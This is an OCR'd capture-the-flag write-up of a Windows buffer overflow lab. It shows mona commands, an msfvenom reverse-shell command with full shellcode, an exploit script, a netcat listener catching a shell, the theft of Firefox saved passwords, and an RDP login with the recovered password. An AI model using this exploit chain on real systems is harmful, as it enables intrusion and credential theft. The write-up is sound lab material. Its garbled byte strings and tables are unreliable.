

The script should crash the oscp.exe server again. This time, in Immunity Debugger, in the command input box at the bottom of the screen, run the following mona command, changing the distance to the same length as the pattern you created:

#### !mona findmsp -distance 600

Mona should display a log window with the output of the command. If not, click the "Window" menu and then "Log data" to view it (choose "CPU" to switch back to the standard view).

In this output you should see a line which states:



Update your exploit.py script and set the offset variable to this value (was previously set to 0). Set the payload variable to an empty string again. Set the retn variable to "BBBB".



# Finding Bad Characters

Generate a bytearray using mona, and exclude the null byte (\x00) by default. Note the location of the bytearray.bin file that is generated (if the working folder was set per the Mona Configuration section of this guide, then the location should be C:\mona\oscp\bytearray.bin).



Now generate a string of bad chars that is identical to the bytearray. The following python script can be used to generate a string of bad chars from \x01 to \xff:

```
for x in range(1, 256):
    print("\\x" + "{:02x}".format(x), end='')
print()
```



|        | ~/exploit.py - Sublime Text (UNREGISTERED)                                                                                       | - • 8                                   |
|--------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| File   | Edit Selection Find View Goto Tools Project Preferences Help                                                                     |                                         |
| •>     | exploit.py x byte_array.py x byte-array.txt x pattern_create.t                                                                   | a x 🔻                                   |
| 7      | offset = 135                                                                                                    | 10-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1-1- |
| 8<br>9 | overflow = "A" * offset<br>retn = "BBBB"                                                                                         |                                         |
| 10     | padding = ""<br>pavload = "\v01\v02\v02\v04\v05\v06\v07\v08\v09\v02\v02\v04\v05                                                  | BPho-                                   |
| **     | \x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b                                                                         |                                         |
|        | \x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29<br>\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37             |                                         |
|        | <pre>\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45<br/>\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x58\x51\x52\x53</pre> |                                         |
|        | \x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61                                                                         |                                         |
|        | \xb2\xb3\xb4\xb5\xbb\xbb\xbb\xb8\xb9\xba\xb0\xbb\xbb\xbb\xbb\xbb\xbb\xbb\xbb\xbb                                                 |                                         |
|        | <pre>\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b \x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99</pre>     |                                         |
|        | \x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7                                                                         |                                         |
|        | <pre>\xaa\xaa\xaa\xaa\xab\xac\xad\xae\xat\xbb\xbb\xbb\xbb\xbb\xbb\xbb\xbb\xbb\xb</pre>                                           |                                         |
|        | <pre>\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1 \xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf</pre>     |                                         |
|        | \xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed                                                                         |                                         |
|        | <pre>\xee\xet\xTu\xT1\xT2\xT3\xT4\xT5\xT6\xT7\xT8\xT9\xTa\xT0 \xfc\xfd\xfe\xff"</pre>                                            |                                         |
|        | Line 11, Column 1032 Tab Size: 4                                                                                                 | Python                                  |

Restart gatekeeper.exe in Immunity and run the modified exploit.py script again. Make a note of the address to which the ESP register points and use it in the following mona command:



|           | losses               | I De dôte avec         | 1 Turns |   |
|-----------|----------------------|------------------------|---------|---|
| 0016519f8 | Corruption after 9 b | pauliare<br>ytes 00 0a | normal  |   |
|           |                      |                        |         | - |



# Finding a Jump Point

With the oscp.exe either running or in a crashed state, run the following mona command, making sure to update the -cpb option with all the badchars you identified (including \x00):

!mona jmp -r esp -cpb "\x00"

| 74820000<br>08ADF000<br>08ADF000<br>08ADF000<br>08ADF000<br>08ADF000            | <pre>Hodules C:\Windows\System32\wshtepip.dll</pre>                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0840F000<br>080414C3<br>0804168<br>08041680<br>0840F000<br>0840F000<br>0840F000 | (*) Results :<br>0x89841403 : jmp esp : (PAGE_VECUTE_READ) [gatekeep<br>0x89841607 : jmp esp : (PAGE_XECUTE_READ) [gatekeep<br>Found a total of 2 pointers |
|                                                                                 |                                                                                                    |
| !mona jm                                                                        | p -r esp -cpb "\$×00\$×0a"                                                                                                    |
|                                                                                 |                                                                                                    |

C CPU - thread 00000E5C, module gate 080414C3 ? FFE4 UTP ESP 080414C5 ? 0900 000 BYTE

#### **Generate Payload**

Run the following msfvenom command on Kali, using your Kali VPN IP as the LHOST and updating the -b option with all the badchars you identified (including \x00):

msfvenom -p windows/shell\_reverse\_tcp LHOST=YOUR\_IP
LPORT=4444 EXITFUNC=thread -b "\x00" -f c

```
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
    No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
 inal size of c file: 1500 bytes
unsigned char buf[] :
 xba\xa9\xef\x48\xa0\xda\xc6\xd9\x74\x24\xf4\x5d\x2b\xc9\xb1"
 x52\x83\xc5\x04\x31\x55\x0e\x03\xfc\xe1\xaa\x55\x02\x15\xa8"
x96\xfa\xe6\xcd\x1f\x1f\xd7\xcd\x44\x54\x48\xfe\x0f\x38\x65"
 \x75\x5d\xa8\xfe\xfb\x4a\xdf\xb7\xb6\xac\xee\x48\xea\x8d\x71"
 \xcb\xf1\xc1\x51\xf2\x39\x14\x90\x33\x27\xd5\xc0\xec\x23\x48"
\xf4\x99\x7e\x51\x7f\xd1\x6f\xd1\x9c\xa2\x8e\xf0\x33\xb8\xc8"
 \xd2\xb2\x6d\x61\x5b\xac\x72\x4c\x15\x47\x40\x3a\xa4\x81\x98"
 \xc3\x0b\xec\x14\x36\x55\x29\x92\xa9\x20\x43\xe0\x54\x33\x90"
 \x9a\x82\xb6\x02\x3c\x40\x60\xee\xbc\x85\xf7\x65\xb2\x62\x73"
\x21\xd7\x75\x50\x5a\xe3\xfe\x57\x8c\x65\x44\x7c\x08\x2d\x1e"
 \x1d\x09\x8b\xf1\x22\x49\x74\xad\x86\x02\x99\xba\xba\x49\xf6"
 \x0f\xf7\x71\x06\x18\x80\x02\x34\x87\x3a\x8c\x74\x40\xe5\x4b"
\x7a\x7b\x51\xc3\x85\x84\xa2\xca\x41\xd0\xf2\x64\x63\x59\x99"
 \x74\x8c\x8c\x0e\x24\x22\x7f\xef\x94\x82\x2f\x87\xfe\x0c\x0f"
 \xb7\x01\xc7\x38\x52\xf8\x80\x46\xa3\x13\x0d\x2f\xa1\x13\xbc"
\xf3\x2c\xf5\xd4\x1b\x79\xae\x40\x85\x20\x24\xf0\x4a\xff\x41"
 \x32\xc0\x0c\xb6\xfd\x21\x78\xa4\x6a\xc2\x37\x96\x3d\xdd\xed"
 \xbe\xa2\x4c\x6a\x3e\xac\x6c\x25\x69\xf9\x43\x3c\xff\x17\xfd"
 \x96\x1d\xea\x9b\xd1\xa5\x31\x58\xdf\x24\xb7\xe4\xfb\x36\x01"
 \xe4\x47\x62\xdd\xb3\x11\xdc\x9b\x6d\xd0\xb6\x75\xc1\xba\x5e"
 \x03\x29\x7d\x18\x0c\x64\x0b\xc4\xbd\xd1\x4a\xfb\x72\xb6\x5a"
 \x84\x6e\x26\xa4\x5f\x2b\x46\x47\x75\x46\xef\xde\x1c\xeb\x72"
\xe1\xcb\x28\x8b\x62\xf9\xd0\x68\x7a\x88\xd5\x35\x3c\x61\xa4"
 \x26\xa9\x85\x1b\x46\xf8"
 oot@ip-10-10-143-254:-#
                      × V shellcode.bxt
      exploit.py
```

```
socket
      ip = "10.10.140.202"
      port = 31337
     prefix = "GATEKEEPER "
offset = 135
      overflow = "A" * offset
      retn = "\xc3\x14\x04\x08"
      padding
                 ("\xda\xd2\xbe\xd4\x2c\xa8\xa1\xd9\x74\x24\xf4\x5a\x29\xc9\xb1")
      payload
13
14
      "\x64\x04\xb4\xd2\x96\x54\xf1\xd5\x48\x23\x0b\x26\xf4\x34\xc8"
"\x54\x22\xb0\xca\xff\xa1\x62\x36\x01\x65\xf4\xbd\x0d\xc2\x72"
23
24
      "\x76\x67\xec\x6b\x86\x86\xee\x0d\x24\xd1\xa7\xe0\x3d\xb7\x55\x5a"
"\x94\xa5\xa7\x3a\xdf\x6d\x7c\xff\xde\x6c\xf1\xbb\xc4\x7e\xcf"
34
      postfix = ""
      buffer = prefix + overflow + retn + padding + payload + postfix
```

oot@ip-10-10-56-226:-# python3 exploit.py Sending evil buffer... root@ip-10-10-56-226:-# root@ip-10-10-56-226:~ oot@ip-10-10-56-226: # rlwrap nc -lvnp 4444 Listening on [0.0.0.0] (family 0, port 4444) Connection from 10.10.146.139 49197 received! Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. :\Users\natbat\Desktop> root@ip-10-10-56-226:~ root@ip-10-10-56-226:~# rlwrap nc -lvnp 4444 Listening on [0.0.0.0] (family 0, port 4444) Connection from 10.10.146.139 49197 received! Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\natbat\Desktop>whoami /priv whoami /priv PRIVILEGES INFORMATION Privilege Name Description State SeShutdownPrivilege Shut down the system Disabled Shut down the system Bypass traverse checking Enabled Remove computer from docking station Disabled SeChangeNotifyPrivilege SeUndockPrivilege SeIncreaseWorkingSetPrivilege Increase a process working set SeTimeZonePrivilege Change the time zone Disabled C:\Users\natbat\Desktop> Now that we have a shell we can grab the user flag. C:\Users\natbat\Desktop>type user.user.txt type user.user.txt The system cannot find the file specified. C:\Users\natbat\Desktop>type user.txt.txt type user.txt.txt {H4lf\_W4y\_Th3r3} The buffer overflow in this room is credited to Justin Steven and his "dostackbufferoverflowgood" program. Thank you! :\Users\natbat\Desktop> We will need to elevate our privilege to capture the root flag. **Firefox Credentials** 

This is a CTF so seeing a file related to Firefox is immediately suspicious. Retrieving credentials from browser caches is a well known path for lateral movement or escalation. A quick Google found <u>this</u> python script to pull passwords out of the files held in the users profile. Following the example I find this folder:



| C:\Users\na                                                                       | itbat\AppDa                         | ata\Roaming | g∖Mozilla | a\Firefox\Profiles\ljfn812a.default-release>dir           |  |  |
|-----------------------------------------------------------------------------------|-------------------------------------|-------------|-----------|-----------------------------------------------------------|--|--|
| Volume in                                                                         | drive C h                           | as an label |           |                                                           |  |  |
| Volume in grive in as no labet.                                                   |                                     |             |           |                                                           |  |  |
| volume ser                                                                        | tat number                          | LS SADE-I   | J44D      |                                                           |  |  |
| Directory                                                                         | of C:\Use                           | rs\natbat\/ | \ooData\F | Roaming\Mozilla\Firefox\Profiles\life812a_default-release |  |  |
| beneedery                                                                         | 01 01 (050)                         |             | ippore (i |                                                           |  |  |
| 05/14/2020                                                                        | 10:45 PM                            | <dir></dir> |           |                                                           |  |  |
| 05/14/2020                                                                        | 10:45 PM                            | <dir></dir> |           |                                                           |  |  |
| 05/14/2020                                                                        | 10:30 PM                            |             | 24        | addons.json                                               |  |  |
| 05/14/2020                                                                        | 10:23 PM                            |             | 1,952     | addonStartup.json.lz4                                     |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             |           | AlternateServices.txt                                     |  |  |
| 05/14/2020                                                                        | 10:30 PM                            | <dir></dir> |           | bookmarkbackups                                           |  |  |
| 05/14/2020                                                                        | 10:24 PM                            |             | 216       | broadcast-listeners.json                                  |  |  |
| 04/22/2020                                                                        | 12:47 AM                            |             | 229,376   | cert9.db                                                  |  |  |
| 04/21/2020                                                                        | 05:00 PM                            |             | 220       | compatibility.ini                                         |  |  |
| 04/21/2020                                                                        | 05:00 PM                            |             | 939       | containers.json                                           |  |  |
| 21/2020                                                                           | 05:00 PM                            |             | 229,376   | content-prefs.sqlite                                      |  |  |
| 14/2020                                                                           | 10:45 PM                            |             | 524,288   | cookies.sqlite                                            |  |  |
| <b>35/14/2020</b>                                                                 | 10:24 PM                            | <dir></dir> |           | crashes                                                   |  |  |
| 05/14/2020                                                                        | 10:45 PM                            | <dir></dir> |           | datareporting                                             |  |  |
| 04/21/2020                                                                        | 05:00 PM                            |             | 1,111     | extension-preferences.json                                |  |  |
| 04/21/2020                                                                        | 05:00 PM                            | <dir></dir> |           | extensions                                                |  |  |
| 05/14/2020                                                                        | 10:34 PM                            |             | 39,565    | extensions.json                                           |  |  |
| 05/14/2020                                                                        | 10:45 PM                            | 5           | ,242,880  | favicons.sqlite                                           |  |  |
| 05/14/2020                                                                        | 10:39 PM                            |             | 196,608   | formhistory.sqlite                                        |  |  |
| 04/21/2020                                                                        | 10:50 PM                            | <dir></dir> |           | gmp-gmpopenh264                                           |  |  |
| 04/21/2020                                                                        | 10:50 PM                            | <dir></dir> |           | gmp-widevinecdm                                           |  |  |
| 04/21/2020                                                                        | 05:00 PM                            |             | 540       | handlers.json                                             |  |  |
| 04/21/2020                                                                        | 05:02 PM                            |             | 294,912   | key4.db                                                   |  |  |
| 05/14/2020                                                                        | 10:43 PM                            |             | 600       | logins.json                                               |  |  |
| 04/21/2020                                                                        | 05:00 PM                            | <dir></dir> |           | minidumps                                                 |  |  |
| 05/14/2020                                                                        | 10:23 PM                            |             | 0         | parent.lock                                               |  |  |
| 05/14/2020                                                                        | 10:25 PM                            |             | 98,304    | permissions.sqlite                                        |  |  |
| 04/21/2020                                                                        | 05:00 PM                            |             | 506       | pkcs11.txt                                                |  |  |
| 05/14/2020                                                                        | 10:45 PM                            | 5           | ,242,880  | places.sqlite                                             |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             | 11,096    | prefs.js                                                  |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             | 65,536    | protections.sqlite                                        |  |  |
| 05/14/2020                                                                        | 10:45 PM                            | <dir></dir> |           | saved-telemetry-pings                                     |  |  |
| 05/14/2020                                                                        | 10:23 PM                            |             | 2,715     | search.json.mozlz4                                        |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             | 0         | SecurityPreloadState.txt                                  |  |  |
| 04/21/2020                                                                        | 10:50 PM                            | <dik></dik> | 200       | security_state                                            |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             | 288       | sessionineckpoints.json                                   |  |  |
| 04/21/2020                                                                        | 05:00 PM                            |             | 18        | shield-preference-experiments.json                        |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             | 1,357     | SiteSecurityServiceState.txt                              |  |  |
| 04/21/2020                                                                        | 05:00 PM                            | <dir></dir> |           | storage                                                   |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             | 4,096     | storage.sqlite                                            |  |  |
| 04/21/2020                                                                        | 05:00 PM                            |             | 50        | times.json                                                |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             |           | TRRBlacklist.txt                                          |  |  |
| 04/21/2020                                                                        | 05:00 PM                            | <dir></dir> |           | weave                                                     |  |  |
| 04/21/2020                                                                        | 05:02 PM                            |             | 98,304    | webappsstore.sqlite                                       |  |  |
| 05/14/2020                                                                        | 10:45 PM                            |             | 140       | xulstore.json                                             |  |  |
|                                                                                   | 33 Fil                              | e(s) 1      | 2,300,780 | 6 bytes                                                   |  |  |
|                                                                                   | 14 Dir(s) 15,888,125,952 bytes free |             |           |                                                           |  |  |
| :\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release> |                                     |             |           |                                                           |  |  |

We need to download the python script that decrypts the Firefox credentials and also open up a web server to move nc.exe to our victim machine. We will use nc to transfer the relevant files to our attack box.



root@ip-10-10-9-162:-# xfreerdp /u:mayor /p:8CL701N78MdrCIsV /cert:ignore /v:10. 10.233.220 /workarea

|             |                             |                                                                    | where of the second second second second second second second second second second second second second second |
|-------------|-----------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|             | FreeRDP: 10.10.233.220      |                                                                    |                                                                                                    |
| Recycle Bin |                             | Hostname<br>Instance ID<br>Private IP Address<br>Availability Zone | <br>GATEKEEPER<br>i-0744d1b404136c52d<br>10.10.233.220<br>eu-west-1b                                           |
|             | 🔄 root.bt - Notepad         |                                                                    |                                                                                                    |
| root.txt    | File Edit Format View Help  |                                                                    |                                                                                                    |
|             | {Th3_M4y0r_C0ngr4tul4t3p_U} |                                                                    |                                                                                                    |
|             |                             |                                                                    |                                                                                                    |